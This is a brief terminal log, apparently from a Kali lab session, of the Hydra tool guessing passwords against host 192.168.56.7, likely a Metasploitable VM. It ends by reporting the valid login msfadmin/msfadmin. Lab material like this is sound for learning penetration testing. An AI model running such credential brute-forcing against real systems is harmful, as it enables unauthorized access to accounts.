 [ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "lovely1" - 774 of 1043 [child 9] (0/33)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "daddy" - 775 of 1043 [child 12] (0/33)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "catdog" - 776 of 1043 [child 7] (0/33)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "armando" - 777 of 1043 [child 6] (0/33)
[21][ssh] host: 192.168.56.7 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-20 21:53:03
root@kali:~#